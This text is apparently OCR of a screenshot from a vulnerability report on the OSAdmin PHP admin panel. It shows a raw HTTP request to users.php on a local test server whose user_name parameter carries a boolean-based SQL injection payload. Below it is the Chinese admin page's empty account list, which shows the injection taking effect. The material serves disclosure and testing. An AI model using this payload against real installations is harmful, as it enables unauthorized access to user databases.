 1 GET /OSAdmin/uploads/panel/users.php?user_group=0&user_name=
de%'and'2'like'1&search=1 HTTP/1.1
2 Host: 127.0.0.1:7888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1:7888/OSAdmin/uploads/panel/users.php
9 Cookie: PHPSESSID=28faf50f554e232499c6feb929e0b2e9
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
控制面板 / 账号列表
+账号
选择账号组 查询所有用户请留空
全部 de%'and'2'like'1 检索
账号列表
# 登录名 姓名 手机 邮箱 登录时间 登录IP Group# 描述 操作
共0条
here404